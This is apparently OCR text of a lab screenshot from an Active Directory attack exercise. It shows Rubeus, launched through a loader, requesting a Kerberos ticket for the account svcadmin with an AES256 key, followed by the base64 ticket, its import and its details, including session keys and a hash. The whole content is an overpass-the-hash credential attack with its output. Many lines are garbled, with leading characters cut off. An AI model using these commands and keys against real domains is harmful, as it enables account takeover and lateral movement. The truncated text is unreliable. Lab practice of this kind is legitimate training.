 des_cbc_md4 0878da540f45b31b974f73312c18e754
Administrator: C:\Windows\System32\cmd.exe
icrosoft Windows [Version 10.0.20348.4529]
c) Microsoft Corporation. All rights reserved.
:\Windows\system32>
npt - C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea0
BZty2SoneDZtmtBDtaCWx9qURlWYMmr838GiLll0JzTe0KItpFVp+qrHpXgBI2
MYLtEdzw7mZxWzpr/0bg/1mH7dQe8+yZL4Pz8EsU59eLR8y/V4Xv0IfAHYmfSe
1G7ucGpW7pfr0muzrR0npl3BfkrOaHhKasn0gkMEuAJ1Nhh5NUHdDka+hR1O8W
lgxogsSzE0TClAWDIrhcCKrjASg003OTfwxKxawJh3xk2xPRSXYJaWbl6fwfrZ
ZFemOmF3iMk1mD/+MComYdcdN5EIadK8gTke5qDG3/b1X5SNHiaNj6TnX+1Z2Y
57FAzzckCfYpx7vJPAatkK8sfzf6e4rjeCNR0j66mWSfYM4gCa7ZPDSnnD0aTO
D4R3Wa16+bygBNhHctC74IHV2qcpiZG55ZGb4ptZeMuhmczrgH7DaRJ953Wplu
EbNHj/RKYYg+yHpN98L0bbZcKICtI2N3P0hyDyKyxqGsp7hxfAU9mkM2Y/fFBu
3ptOf9iYu8iKhmwV7d31L4lH3Cl/zbjSvLa/L5BiDDfaP6/hnQ4tXueLFi8c0W
IBAKKCAQYEggECfYH/MIH8oIH5MIH2MIHzoCswKaADAgESoSIEIHjmInbWBP39
A6DNdaXHhJgVl1oRwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMohUwE6AD
RtaW6jBwMFAEDhAAClERgPMjAyNjExMjIxMTM0MTJaphEYDzIwMjYxMTIyMjEz
EyOTExMzQxMlqoHBsaRE9MTEFSQ09SUC5NT05FWUNPUlAuTE9DQUypLzAtoAMC
QbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FM
db
imported!
: krbtgt/DOLLARCORP.MONEYCORP.LOCAL
: DOLLARCORP.MONEYCORP.LOCAL
: svcadmin (NT_PRINCIPAL)
: DOLLARCORP.MONEYCORP.LOCAL
: 11/22/2026 3:34:12 AM
: 11/22/2026 1:34:12 PM
: 11/29/2026 3:34:12 AM
: name_canonicalize, pre_authent, initial, renewable, forwardable
: aes256_cts_hmac_sha1
: eOYidtYE/f0emnbVZ55P2vZM/v34IDoM11pceEmBWXU=
: 6366243A657A4EA04E406F1ABC27F1ADA358CCD0138EC5CA2835067719DC7011
* Password : (null)
* Key List :